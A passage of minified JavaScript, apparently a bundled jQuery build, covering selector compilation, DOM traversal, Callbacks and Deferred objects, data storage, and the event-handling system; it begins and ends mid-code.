d.call(D,ze)>-1},Ae,!0),qe=[function(ze,et,Be){var kt=!we&&(Be||et!=f)||((D=et).nodeType?ke(ze,et,Be):Qe(ze,et,Be));return D=null,kt}];Re<re;Re++)if(X=l.relative[k[Re].type])qe=[Ta(Pu(qe),X)];else{if(X=l.filter[k[Re].type].apply(null,k[Re].matches),X[_]){for(Z=++Re;Z<re&&!l.relative[k[Z].type];Z++);return Mu(Re>1&&Pu(qe),Re>1&&wa(k.slice(0,Re-1).concat({value:k[Re-2].type===" "?"*":""})).replace(ee,"$1"),X,Re<Z&&Ru(k.slice(Re,Z)),Z<re&&Ru(k=k.slice(Z)),Z<re&&wa(k))}qe.push(X)}return Pu(qe)}function gy(k,D){var X=D.length>0,Z=k.length>0,re=function(we,Ae,Re,ke,Qe){var qe,ze,et,Be=0,kt="0",xn=we&&[],cn=[],Gn=f,mi=we||Z&&l.find.TAG("*",Qe),ds=E+=Gn==null?1:Math.random()||.1,bn=mi.length;for(Qe&&(f=Ae==S||Ae||Qe);kt!==bn&&(qe=mi[kt])!=null;kt++){if(Z&&qe){for(ze=0,!Ae&&qe.ownerDocument!=S&&(lr(qe),Re=!N);et=k[ze++];)if(et(qe,Ae||S,Re)){v.call(ke,qe);break}Qe&&(E=ds)}X&&((qe=!et&&qe)&&Be--,we&&xn.push(qe))}if(Be+=kt,X&&kt!==Be){for(ze=0;et=D[ze++];)et(xn,cn,Ae,Re);if(we){if(Be>0)for(;kt--;)xn[kt]||cn[kt]||(cn[kt]=G.call(ke));cn=Ca(cn)}v.apply(ke,cn),Qe&&!we&&cn.length>0&&Be+D.length>1&&c.uniqueSort(ke)}return Qe&&(E=ds,f=Gn),xn};return X?li(re):re}function Lu(k,D){var X,Z=[],re=[],we=ye[k+" "];if(!we){for(D||(D=so(k)),X=D.length;X--;)we=Ru(D[X]),we[_]?Z.push(we):re.push(we);we=ye(k,gy(re,Z)),we.selector=k}return we}function qf(k,D,X,Z){var re,we,Ae,Re,ke,Qe=typeof k=="function"&&k,qe=!Z&&so(k=Qe.selector||k);if(X=X||[],qe.length===1){if(we=qe[0]=qe[0].slice(0),we.length>2&&(Ae=we[0]).type==="ID"&&D.nodeType===9&&N&&l.relative[we[1].type]){if(D=(l.find.ID(Ae.matches[0].replace(Ni,Pi),D)||[])[0],D)Qe&&(D=D.parentNode);else return X;k=k.slice(we.shift().value.length)}for(re=vn.needsContext.test(k)?0:we.length;re--&&(Ae=we[re],!l.relative[Re=Ae.type]);)if((ke=l.find[Re])&&(Z=ke(Ae.matches[0].replace(Ni,Pi),Ou.test(we[0].type)&&Nu(D.parentNode)||D))){if(we.splice(re,1),k=Z.length&&wa(we),!k)return v.apply(X,Z),X;break}}return(Qe||Lu(k,qe))(Z,D,!N,X,!D||Ou.test(k)&&Nu(D.parentNode)||D),X}w.sortStable=_.split("").sort($e).join("")===_,lr(),w.sortDetached=fs(function(k){return k.compareDocumentPosition(S.createElement("fieldset"))&1}),c.find=wt,c.expr[":"]=c.expr.pseudos,c.unique=c.uniqueSort,wt.compile=Lu,wt.select=qf,wt.setDocument=lr,wt.tokenize=so,wt.escape=c.escapeSelector,wt.getText=c.text,wt.isXML=c.isXMLDoc,wt.selectors=c.expr,wt.support=c.support,wt.uniqueSort=c.uniqueSort})();var Le=function(o,l,f){for(var h=[],y=f!==void 0;(o=o[l])&&o.nodeType!==9;)if(o.nodeType===1){if(y&&c(o).is(f))break;h.push(o)}return h},Tt=function(o,l){for(var f=[];o;o=o.nextSibling)o.nodeType===1&&o!==l&&f.push(o);return f},Ce=c.expr.match.needsContext,ne=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xe(o,l,f){return x(l)?c.grep(o,function(h,y){return!!l.call(h,y,h)!==f}):l.nodeType?c.grep(o,function(h){return h===l!==f}):typeof l!="string"?c.grep(o,function(h){return d.call(l,h)>-1!==f}):c.filter(l,o,f)}c.filter=function(o,l,f){var h=l[0];return f&&(o=":not("+o+")"),l.length===1&&h.nodeType===1?c.find.matchesSelector(h,o)?[h]:[]:c.find.matches(o,c.grep(l,function(y){return y.nodeType===1}))},c.fn.extend({find:function(o){var l,f,h=this.length,y=this;if(typeof o!="string")return this.pushStack(c(o).filter(function(){for(l=0;l<h;l++)if(c.contains(y[l],this))return!0}));for(f=this.pushStack([]),l=0;l<h;l++)c.find(o,y[l],f);return h>1?c.uniqueSort(f):f},filter:function(o){return this.pushStack(xe(this,o||[],!1))},not:function(o){return this.pushStack(xe(this,o||[],!0))},is:function(o){return!!xe(this,typeof o=="string"&&Ce.test(o)?c(o):o||[],!1).length}});var Ve,ft=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,mt=c.fn.init=function(o,l,f){var h,y;if(!o)return this;if(f=f||Ve,typeof o=="string")if(o[0]==="<"&&o[o.length-1]===">"&&o.length>=3?h=[null,o,null]:h=ft.exec(o),h&&(h[1]||!l))if(h[1]){if(l=l instanceof c?l[0]:l,c.merge(this,c.parseHTML(h[1],l&&l.nodeType?l.ownerDocument||l:V,!0)),ne.test(h[1])&&c.isPlainObject(l))for(h in l)x(this[h])?this[h](l[h]):this.attr(h,l[h]);return this}else return y=V.getElementById(h[2]),y&&(this[0]=y,this.length=1),this;else return!l||l.jquery?(l||f).find(o):this.constructor(l).find(o);else{if(o.nodeType)return this[0]=o,this.length=1,this;if(x(o))return f.ready!==void 0?f.ready(o):o(c)}return c.makeArray(o,this)};mt.prototype=c.fn,Ve=c(V);var Ie=/^(?:parents|prev(?:Until|All))/,ot={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({has:function(o){var l=c(o,this),f=l.length;return this.filter(function(){for(var h=0;h<f;h++)if(c.contains(this,l[h]))return!0})},closest:function(o,l){var f,h=0,y=this.length,v=[],S=typeof o!="string"&&c(o);if(!Ce.test(o)){for(;h<y;h++)for(f=this[h];f&&f!==l;f=f.parentNode)if(f.nodeType<11&&(S?S.index(f)>-1:f.nodeType===1&&c.find.matchesSelector(f,o))){v.push(f);break}}return this.pushStack(v.length>1?c.uniqueSort(v):v)},index:function(o){return o?typeof o=="string"?d.call(c(o),this[0]):d.call(this,o.jquery?o[0]:o):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(o,l){return this.pushStack(c.uniqueSort(c.merge(this.get(),c(o,l))))},addBack:function(o){return this.add(o==null?this.prevObject:this.prevObject.filter(o))}});function Nt(o,l){for(;(o=o[l])&&o.nodeType!==1;);return o}c.each({parent:function(o){var l=o.parentNode;return l&&l.nodeType!==11?l:null},parents:function(o){return Le(o,"parentNode")},parentsUntil:function(o,l,f){return Le(o,"parentNode",f)},next:function(o){return Nt(o,"nextSibling")},prev:function(o){return Nt(o,"previousSibling")},nextAll:function(o){return Le(o,"nextSibling")},prevAll:function(o){return Le(o,"previousSibling")},nextUntil:function(o,l,f){return Le(o,"nextSibling",f)},prevUntil:function(o,l,f){return Le(o,"previousSibling",f)},siblings:function(o){return Tt((o.parentNode||{}).firstChild,o)},children:function(o){return Tt(o.firstChild)},contents:function(o){return o.contentDocument!=null&&r(o.contentDocument)?o.contentDocument:(P(o,"template")&&(o=o.content||o),c.merge([],o.childNodes))}},function(o,l){c.fn[o]=function(f,h){var y=c.map(this,l,f);return o.slice(-5)!=="Until"&&(h=f),h&&typeof h=="string"&&(y=c.filter(h,y)),this.length>1&&(ot[o]||c.uniqueSort(y),Ie.test(o)&&y.reverse()),this.pushStack(y)}});var We=/[^\x20\t\r\n\f]+/g;function Et(o){var l={};return c.each(o.match(We)||[],function(f,h){l[h]=!0}),l}c.Callbacks=function(o){o=typeof o=="string"?Et(o):c.extend({},o);var l,f,h,y,v=[],S=[],L=-1,N=function(){for(y=y||o.once,h=l=!0;S.length;L=-1)for(f=S.shift();++L<v.length;)v[L].apply(f[0],f[1])===!1&&o.stopOnFalse&&(L=v.length,f=!1);o.memory||(f=!1),l=!1,y&&(f?v=[]:v="")},j={add:function(){return v&&(f&&!l&&(L=v.length-1,S.push(f)),(function p(_){c.each(_,function(E,$){x($)?(!o.unique||!j.has($))&&v.push($):$&&$.length&&O($)!=="string"&&p($)})})(arguments),f&&!l&&N()),this},remove:function(){return c.each(arguments,function(p,_){for(var E;(E=c.inArray(_,v,E))>-1;)v.splice(E,1),E<=L&&L--}),this},has:function(p){return p?c.inArray(p,v)>-1:v.length>0},empty:function(){return v&&(v=[]),this},disable:function(){return y=S=[],v=f="",this},disabled:function(){return!v},lock:function(){return y=S=[],!f&&!l&&(v=f=""),this},locked:function(){return!!y},fireWith:function(p,_){return y||(_=_||[],_=[p,_.slice?_.slice():_],S.push(_),l||N()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!h}};return j};function Yt(o){return o}function M(o){throw o}function F(o,l,f,h){var y;try{o&&x(y=o.promise)?y.call(o).done(l).fail(f):o&&x(y=o.then)?y.call(o,l,f):l.apply(void 0,[o].slice(h))}catch(v){f.apply(void 0,[v])}}c.extend({Deferred:function(o){var l=[["notify","progress",c.Callbacks("memory"),c.Callbacks("memory"),2],["resolve","done",c.Callbacks("once memory"),c.Callbacks("once memory"),0,"resolved"],["reject","fail",c.Callbacks("once memory"),c.Callbacks("once memory"),1,"rejected"]],f="pending",h={state:function(){return f},always:function(){return y.done(arguments).fail(arguments),this},catch:function(v){return h.then(null,v)},pipe:function(){var v=arguments;return c.Deferred(function(S){c.each(l,function(L,N){var j=x(v[N[4]])&&v[N[4]];y[N[1]](function(){var p=j&&j.apply(this,arguments);p&&x(p.promise)?p.promise().progress(S.notify).done(S.resolve).fail(S.reject):S[N[0]+"With"](this,j?[p]:arguments)})}),v=null}).promise()},then:function(v,S,L){var N=0;function j(p,_,E,$){return function(){var pe=this,fe=arguments,ye=function(){var $e,nt;if(!(p<N)){if($e=E.apply(pe,fe),$e===_.promise())throw new TypeError("Thenable self-resolution");nt=$e&&(typeof $e=="object"||typeof $e=="function")&&$e.then,x(nt)?$?nt.call($e,j(N,_,Yt,$),j(N,_,M,$)):(N++,nt.call($e,j(N,_,Yt,$),j(N,_,M,$),j(N,_,Yt,_.notifyWith))):(E!==Yt&&(pe=void 0,fe=[$e]),($||_.resolveWith)(pe,fe))}},Ke=$?ye:function(){try{ye()}catch($e){c.Deferred.exceptionHook&&c.Deferred.exceptionHook($e,Ke.error),p+1>=N&&(E!==M&&(pe=void 0,fe=[$e]),_.rejectWith(pe,fe))}};p?Ke():(c.Deferred.getErrorHook?Ke.error=c.Deferred.getErrorHook():c.Deferred.getStackHook&&(Ke.error=c.Deferred.getStackHook()),t.setTimeout(Ke))}}return c.Deferred(function(p){l[0][3].add(j(0,p,x(L)?L:Yt,p.notifyWith)),l[1][3].add(j(0,p,x(v)?v:Yt)),l[2][3].add(j(0,p,x(S)?S:M))}).promise()},promise:function(v){return v!=null?c.extend(v,h):h}},y={};return c.each(l,function(v,S){var L=S[2],N=S[5];h[S[1]]=L.add,N&&L.add(function(){f=N},l[3-v][2].disable,l[3-v][3].disable,l[0][2].lock,l[0][3].lock),L.add(S[3].fire),y[S[0]]=function(){return y[S[0]+"With"](this===y?void 0:this,arguments),this},y[S[0]+"With"]=L.fireWith}),h.promise(y),o&&o.call(y,y),y},when:function(o){var l=arguments.length,f=l,h=Array(f),y=s.call(arguments),v=c.Deferred(),S=function(L){return function(N){h[L]=this,y[L]=arguments.length>1?s.call(arguments):N,--l||v.resolveWith(h,y)}};if(l<=1&&(F(o,v.done(S(f)).resolve,v.reject,!l),v.state()==="pending"||x(y[f]&&y[f].then)))return v.then();for(;f--;)F(y[f],S(f),v.reject);return v.promise()}});var te=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;c.Deferred.exceptionHook=function(o,l){t.console&&t.console.warn&&o&&te.test(o.name)&&t.console.warn("jQuery.Deferred exception: "+o.message,o.stack,l)},c.readyException=function(o){t.setTimeout(function(){throw o})};var he=c.Deferred();c.fn.ready=function(o){return he.then(o).catch(function(l){c.readyException(l)}),this},c.extend({isReady:!1,readyWait:1,ready:function(o){(o===!0?--c.readyWait:c.isReady)||(c.isReady=!0,!(o!==!0&&--c.readyWait>0)&&he.resolveWith(V,[c]))}}),c.ready.then=he.then;function le(){V.removeEventListener("DOMContentLoaded",le),t.removeEventListener("load",le),c.ready()}V.readyState==="complete"||V.readyState!=="loading"&&!V.documentElement.doScroll?t.setTimeout(c.ready):(V.addEventListener("DOMContentLoaded",le),t.addEventListener("load",le));var oe=function(o,l,f,h,y,v,S){var L=0,N=o.length,j=f==null;if(O(f)==="object"){y=!0;for(L in f)oe(o,l,L,f[L],!0,v,S)}else if(h!==void 0&&(y=!0,x(h)||(S=!0),j&&(S?(l.call(o,h),l=null):(j=l,l=function(p,_,E){return j.call(c(p),E)})),l))for(;L<N;L++)l(o[L],f,S?h:h.call(o[L],L,l(o[L],f)));return y?o:j?l.call(o):N?l(o[0],f):v},Ee=/^-ms-/,_e=/-([a-z])/g;function me(o,l){return l.toUpperCase()}function ae(o){return o.replace(Ee,"ms-").replace(_e,me)}var Me=function(o){return o.nodeType===1||o.nodeType===9||!+o.nodeType};function Se(){this.expando=c.expando+Se.uid++}Se.uid=1,Se.prototype={cache:function(o){var l=o[this.expando];return l||(l={},Me(o)&&(o.nodeType?o[this.expando]=l:Object.defineProperty(o,this.expando,{value:l,configurable:!0}))),l},set:function(o,l,f){var h,y=this.cache(o);if(typeof l=="string")y[ae(l)]=f;else for(h in l)y[ae(h)]=l[h];return y},get:function(o,l){return l===void 0?this.cache(o):o[this.expando]&&o[this.expando][ae(l)]},access:function(o,l,f){return l===void 0||l&&typeof l=="string"&&f===void 0?this.get(o,l):(this.set(o,l,f),f!==void 0?f:l)},remove:function(o,l){var f,h=o[this.expando];if(h!==void 0){if(l!==void 0)for(Array.isArray(l)?l=l.map(ae):(l=ae(l),l=l in h?[l]:l.match(We)||[]),f=l.length;f--;)delete h[l[f]];(l===void 0||c.isEmptyObject(h))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(o){var l=o[this.expando];return l!==void 0&&!c.isEmptyObject(l)}};var se=new Se,Pe=new Se,Ye=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ct=/[A-Z]/g;function Ze(o){return o==="true"?!0:o==="false"?!1:o==="null"?null:o===+o+""?+o:Ye.test(o)?JSON.parse(o):o}function Dt(o,l,f){var h;if(f===void 0&&o.nodeType===1)if(h="data-"+l.replace(ct,"-$&").toLowerCase(),f=o.getAttribute(h),typeof f=="string"){try{f=Ze(f)}catch{}Pe.set(o,l,f)}else f=void 0;return f}c.extend({hasData:function(o){return Pe.hasData(o)||se.hasData(o)},data:function(o,l,f){return Pe.access(o,l,f)},removeData:function(o,l){Pe.remove(o,l)},_data:function(o,l,f){return se.access(o,l,f)},_removeData:function(o,l){se.remove(o,l)}}),c.fn.extend({data:function(o,l){var f,h,y,v=this[0],S=v&&v.attributes;if(o===void 0){if(this.length&&(y=Pe.get(v),v.nodeType===1&&!se.get(v,"hasDataAttrs"))){for(f=S.length;f--;)S[f]&&(h=S[f].name,h.indexOf("data-")===0&&(h=ae(h.slice(5)),Dt(v,h,y[h])));se.set(v,"hasDataAttrs",!0)}return y}return typeof o=="object"?this.each(function(){Pe.set(this,o)}):oe(this,function(L){var N;if(v&&L===void 0)return N=Pe.get(v,o),N!==void 0||(N=Dt(v,o),N!==void 0)?N:void 0;this.each(function(){Pe.set(this,o,L)})},null,l,arguments.length>1,null,!0)},removeData:function(o){return this.each(function(){Pe.remove(this,o)})}}),c.extend({queue:function(o,l,f){var h;if(o)return l=(l||"fx")+"queue",h=se.get(o,l),f&&(!h||Array.isArray(f)?h=se.access(o,l,c.makeArray(f)):h.push(f)),h||[]},dequeue:function(o,l){l=l||"fx";var f=c.queue(o,l),h=f.length,y=f.shift(),v=c._queueHooks(o,l),S=function(){c.dequeue(o,l)};y==="inprogress"&&(y=f.shift(),h--),y&&(l==="fx"&&f.unshift("inprogress"),delete v.stop,y.call(o,S,v)),!h&&v&&v.empty.fire()},_queueHooks:function(o,l){var f=l+"queueHooks";return se.get(o,f)||se.access(o,f,{empty:c.Callbacks("once memory").add(function(){se.remove(o,[l+"queue",f])})})}}),c.fn.extend({queue:function(o,l){var f=2;return typeof o!="string"&&(l=o,o="fx",f--),arguments.length<f?c.queue(this[0],o):l===void 0?this:this.each(function(){var h=c.queue(this,o,l);c._queueHooks(this,o),o==="fx"&&h[0]!=="inprogress"&&c.dequeue(this,o)})},dequeue:function(o){return this.each(function(){c.dequeue(this,o)})},clearQueue:function(o){return this.queue(o||"fx",[])},promise:function(o,l){var f,h=1,y=c.Deferred(),v=this,S=this.length,L=function(){--h||y.resolveWith(v,[v])};for(typeof o!="string"&&(l=o,o=void 0),o=o||"fx";S--;)f=se.get(v[S],o+"queueHooks"),f&&f.empty&&(h++,f.empty.add(L));return L(),y.promise(l)}});var Pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Bt=new RegExp("^(?:([+-])=|)("+Pt+")([a-z%]*)$","i"),St=["Top","Right","Bottom","Left"],xt=V.documentElement,Xt=function(o){return c.contains(o.ownerDocument,o)},Jt={composed:!0};xt.getRootNode&&(Xt=function(o){return c.contains(o.ownerDocument,o)||o.getRootNode(Jt)===o.ownerDocument});var at=function(o,l){return o=l||o,o.style.display==="none"||o.style.display===""&&Xt(o)&&c.css(o,"display")==="none"};function At(o,l,f,h){var y,v,S=20,L=h?function(){return h.cur()}:function(){return c.css(o,l,"")},N=L(),j=f&&f[3]||(c.cssNumber[l]?"":"px"),p=o.nodeType&&(c.cssNumber[l]||j!=="px"&&+N)&&Bt.exec(c.css(o,l));if(p&&p[3]!==j){for(N=N/2,j=j||p[3],p=+N||1;S--;)c.style(o,l,p+j),(1-v)*(1-(v=L()/N||.5))<=0&&(S=0),p=p/v;p=p*2,c.style(o,l,p+j),f=f||[]}return f&&(p=+p||+N||0,y=f[1]?p+(f[1]+1)*f[2]:+f[2],h&&(h.unit=j,h.start=p,h.end=y)),y}var ht={};function zs(o){var l,f=o.ownerDocument,h=o.nodeName,y=ht[h];return y||(l=f.body.appendChild(f.createElement(h)),y=c.css(l,"display"),l.parentNode.removeChild(l),y==="none"&&(y="block"),ht[h]=y,y)}function ti(o,l){for(var f,h,y=[],v=0,S=o.length;v<S;v++)h=o[v],h.style&&(f=h.style.display,l?(f==="none"&&(y[v]=se.get(h,"display")||null,y[v]||(h.style.display="")),h.style.display===""&&at(h)&&(y[v]=zs(h))):f!=="none"&&(y[v]="none",se.set(h,"display",f)));for(v=0;v<S;v++)y[v]!=null&&(o[v].style.display=y[v]);return o}c.fn.extend({show:function(){return ti(this,!0)},hide:function(){return ti(this)},toggle:function(o){return typeof o=="boolean"?o?this.show():this.hide():this.each(function(){at(this)?c(this).show():c(this).hide()})}});var ni=/^(?:checkbox|radio)$/i,ii=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Xi=/^$|^module$|\/(?:java|ecma)script/i;(function(){var o=V.createDocumentFragment(),l=o.appendChild(V.createElement("div")),f=V.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),l.appendChild(f),w.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,l.innerHTML="<textarea>x</textarea>",w.noCloneChecked=!!l.cloneNode(!0).lastChild.defaultValue,l.innerHTML="<option></option>",w.option=!!l.lastChild})();var ln={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ln.tbody=ln.tfoot=ln.colgroup=ln.caption=ln.thead,ln.th=ln.td,w.option||(ln.optgroup=ln.option=[1,"<select multiple='multiple'>","</select>"]);function tn(o,l){var f;return typeof o.getElementsByTagName<"u"?f=o.getElementsByTagName(l||"*"):typeof o.querySelectorAll<"u"?f=o.querySelectorAll(l||"*"):f=[],l===void 0||l&&P(o,l)?c.merge([o],f):f}function xi(o,l){for(var f=0,h=o.length;f<h;f++)se.set(o[f],"globalEval",!l||se.get(l[f],"globalEval"))}var au=/<|&#?\w+;/;function ea(o,l,f,h,y){for(var v,S,L,N,j,p,_=l.createDocumentFragment(),E=[],$=0,pe=o.length;$<pe;$++)if(v=o[$],v||v===0)if(O(v)==="object")c.merge(E,v.nodeType?[v]:v);else if(!au.test(v))E.push(l.createTextNode(v));else{for(S=S||_.appendChild(l.createElement("div")),L=(ii.exec(v)||["",""])[1].toLowerCase(),N=ln[L]||ln._default,S.innerHTML=N[1]+c.htmlPrefilter(v)+N[2],p=N[0];p--;)S=S.lastChild;c.merge(E,S.childNodes),S=_.firstChild,S.textContent=""}for(_.textContent="",$=0;v=E[$++];){if(h&&c.inArray(v,h)>-1){y&&y.push(v);continue}if(j=Xt(v),S=tn(_.appendChild(v),"script"),j&&xi(S),f)for(p=0;v=S[p++];)Xi.test(v.type||"")&&f.push(v)}return _}var ta=/^([^.]*)(?:\.(.+)|)/;function Ji(){return!0}function Zi(){return!1}function Qi(o,l,f,h,y,v){var S,L;if(typeof l=="object"){typeof f!="string"&&(h=h||f,f=void 0);for(L in l)Qi(o,L,f,h,l[L],v);return o}if(h==null&&y==null?(y=f,h=f=void 0):y==null&&(typeof f=="string"?(y=h,h=void 0):(y=h,h=f,f=void 0)),y===!1)y=Zi;else if(!y)return o;return v===1&&(S=y,y=function(N){return c().off(N),S.apply(this,arguments)},y.guid=S.guid||(S.guid=c.guid++)),o.each(function(){c.event.add(this,l,y,h,f)})}c.event={global:{},add:function(o,l,f,h,y){var v,S,L,N,j,p,_,E,$,pe,fe,ye=se.get(o);if(Me(o))for(f.handler&&(v=f,f=v.handler,y=v.selector),y&&c.find.matchesSelector(xt,y),f.guid||(f.guid=c.guid++),(N=ye.events)||(N=ye.events=Object.create(null)),(S=ye.handle)||(S=ye.handle=function(Ke){return typeof c<"u"&&c.event.triggered!==Ke.type?c.event.dispatch.apply(o,arguments):void 0}),l=(l||"").match(We)||[""],j=l.length;j--;)L=ta.exec(l[j])||[],$=fe=L[1],pe=(L[2]||"").split(".").sort(),$&&(_=c.event.special[$]||{},$=(y?_.delegateType:_.bindType)||$,_=c.event.special[$]||{},p=c.extend({type:$,origType:fe,data:h,handler:f,guid:f.guid,selector:y,needsContext:y&&c.expr.match.needsContext.test(y),namespace:pe.join(".")},v),(E=N[$])||(E=N[$]=[],E.delegateCount=0,(!_.setup||_.setup.call(o,h,pe,S)===!1)&&o.addEventListener&&o.addEventListener($,S)),_.add&&(_.add.call(o,p),p.handler.guid||(p.handler.guid=f.guid)),y?E.splice(E.delegateCount++,0,p):E.push(p),c.event.global[$]=!0)},remove:function(o,l,f,h,y){var v,S,L,N,j,p,_,E,$,pe,fe,ye=se.hasData(o)&&se.get(o);if(!(!ye||!(N=ye.events))){for(l=(l||"").match(We)||[""],j=l.length;j--;){if(L=ta.exec(l[j])||[],$=fe=L[1],pe=(L[2]||"").split(".").sort(),!$){for($ in N)c.event.remove(o,$+l[j],f,h,!0);continue}for(_=c.event.special[$]||{},$=(h?_.delegateType:_.bindType)||$,E=N[$]||[],L=L[2]&&new RegExp("(^|\\.)"+pe.join("\\.(?:.*\\.|)")+"(\\.|$)"),S=v=E.length;v--;)p=E[v],(y||fe===p.origType)&&(!f||f.guid===p.guid)&&(!L||L.test(p.namespace))&&(!h||h===p.selector||h==="**"&&p.selector)&&(E.splice(v,1),p.selector&&E.delegateCount--,_.remove&&_.remove.call(o,p));S&&!E.length&&((!_.teardown||_.teardown.call(o,pe,ye.handle)===!1)&&c.removeEvent(o,$,ye.handle),delete N[$])}c.isEmptyObject(N)&&se.remove(o,"handle events")}},dispatch:function(o){var l,f,h,y,v,S,L=new Array(arguments.length),N=c.event.fix(o),j=(se.get(this,"events")||Object.create(null))[N.type]||[],p=c.event.special[N.type]||{};for(L[0]=N,l=1;l<arguments.length;l++)L[l]=arguments[l];if(N.delegateTarget=this,!(p.preDispatch&&p.preDispatch.call(this,N)===!1)){for(S=c.event.handlers.call(this,N,j),l=0;(y=S[l++])&&!N.isPropagationStopped();)for(N.currentTarget=y.elem,f=0;(v=y.handlers[f++])&&!N.isImmediatePropagationStopped();)(!N.rnamespace||v.namespace===!1||N.rnamespace.test(v.namespace))&&(N.handleObj=v,N.data=v.data,h=((c.event.special[v.origType]||{}).handle||v.handler).apply(y.elem,L),h!==void 0&&(N.result=h)===!1&&(N.preventDefault(),N.stopPropagation()));return p.postDispatch&&p.postDispatch.call(this,N),N.result}},handlers:function(o,l){var f,h,y,v,S,L=[],N=l.delegateCount,j=o.target;if(N&&j.nodeType&&!(o.type==="click"&&o.button>=1)){for(;j!==this;j=j.parentNode||this)if(j.nodeType===1&&!(o.type==="click"&&j.disabled===!0)){for(v=[],S={},f=0;f<N;f++)h=l[f],y=h.selector+" ",S[y]===void 0&&(S[y]=h.needsContext?c(y,this).index(j)>-1:c.find(y,this,null,[j]).length),S[y]&&v.push(h);v.length&&L.push({elem:j,handlers:v})}}return j=this,N<l.length&&L.push({elem:j,handlers:l.slice(N)}),L},addProp:function(o,l){Object.defineProperty(c.Event.prototype,o,{enumerable:!0,configurable:!0,get:x(l)?function(){if(this.originalEvent)return l(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[o]},set:function(f){Object.defineProperty(this,o,{enumerable:!0,configurable:!0,writable:!0,value:f})}})},fix:function(o){return o[c.expando]?o:new c.Event(o)},special:{load:{noBubble:!0},click:{setup:function(o){var l=this||o;return ni.test(l.type)&&l.click&&P(l,"input")&&er(l,"click",!0),!1},trigger:function(o){var l=this||o;return ni.test(l.type)&&l.click&&P(l,"input")&&er(l,"click"),!0},_default:function(o){var l=o.target;return ni.test(l.type)&&l.click&&P(l,"input")&&se.get(l,"click")||P(l,"a")}},beforeunload:{postDispatch:function(o){o.result!==void 0&&o.originalEvent&&(o.originalEvent.returnValue=o.result)}}}};function er(o,l,f){if(!f){se.get(o,l)===void 0&&c.event.add(o,l,Ji);return}se.set(o,l,!1),c.event.add(o,l,{namespace:!1,handler:function(h){var y,v=se.get(this,l);if(h.isTrigger&1&&this[l]){if(v)(c.event.special[l]||{}).delegateType&&h.stopPropagation();else if(v=s.call(arguments),se.set(this,l,v),this[l](),y=se.get(this,l),se.set(this,l,!1),v!==y)return h.stopImmediatePropagation(),h.preventDefault(),y}else v&&(se.set(this,l,c.event.trigger(v[0],v.slice(1),this)),h.stopPropagation(),h.isImmediatePropagationStopped=Ji)}})}c.removeEvent=function(o,l,f){o.removeEventListener&&o.removeEventListener(l,f)},c.Event=function(o,l){if(!(this instanceof c.Event))return new c.Event(o,l);o&&o.type?(this.originalEvent=o,this.type=o.type,this.isDefaultPrevented=o.defaultPrevented||o.defaultPrevented===void 0&&o.returnValue===!1?Ji:Zi,this.target=o.target&&o.target.nodeType===3?o.target.parentNode:o.target,this.currentTarget=o.currentTarget,this.relatedTarget=o.relatedTarget):this.type=o,l&&c.extend(this,l),this.timeStamp=o&&o.timeStamp||Date.now(),this[c.expando]=!0},c.Event.prototype={constructor:c.Event,isDefaultPrevented:Zi,isPropagationStopped:Zi,isImmediatePropagationStopped:Zi,isSimulated:!1,preventDefault:function(){var o=this.originalEvent;this.isDefaultPrevented=Ji,o&&!this.isSimulated&&o.preventDefault()},stopPropagation:function(){var o=this.originalEvent;this.isPropagationStopped=Ji,o&&!this.isSimulated&&o.stopPropagation()},stopImmediatePropagation:function(){var o=this.originalEvent;this.isImmediatePropagationStopped=Ji,o&&!this.isSimulated&&o.stopImmediatePropagation(),this.stopPropagation()}},c.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},c.event.addProp),c.each({focus:"focusin",blur:"focusout"},function(o,l){function f(h){if(V.documentMode){var y=se.get(this,"handle"),v=c.event.fix(h);v.type=h.type==="focusin"?"focus":"blur",v.isSimulated=!0,y(h),v.target===v.currentTarget&&y(v)}else c.event.simulate(l,h.target,c.event.fix(h))}c.event.special[o]={setup:function(){var h;if(er(this,o,!0),V.documentMode)h=se.get(this,l),h||this.addEventListener(l,f),se.set(this,l,(h||0)+1);else return!1},trigger:function(){return er(this,o),!0},teardown:function(){var h;if(V.documentMode)h=se.get(this,l)-1,h?se.set(this,l,h):(this.removeEventListener(l,f),se.remove(this,l));else return!1},_default:function(h){return se.get(h.target,o)},delegateType:l},c.event.special[l]={setup:function(){var h=this.ownerDocument||this.document||this,y=V.documentMode?this:h,v=se.get(y,l);v||(V.documentMode?this.addEventListener(l,f):h.addEventListener(o,f,!0)),se.set(y,l,(v||0)+1)},teardown:function(){var h=this.ownerDocument||this.document||this,y=V.documentMode?this:h,v=se.get(y,l)-1;v?se.set(y,l,v):(V.documentMode?this.removeEventListener(l,f):h.removeEventListener(o,f,!0),se.remove(y,l))}}}),c.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(o,l){c.event.special[o]={delegateType:l,bindType:l,handle:function(f){var h,y=this,v=f.relatedTarget,S=f.handleObj;return(!v||v!==y&&!c.contains(y,v))&&(f.type=S.origType,h=S.handler.apply(this,arguments),f.type=l),h}}}),c.fn.extend({on:function(o,l,f,h){return Qi(this,o,l,f,h)},one:function(o,l,f,h){return Qi(this,o,l,f,h,1)},off:function(o,l,f){var 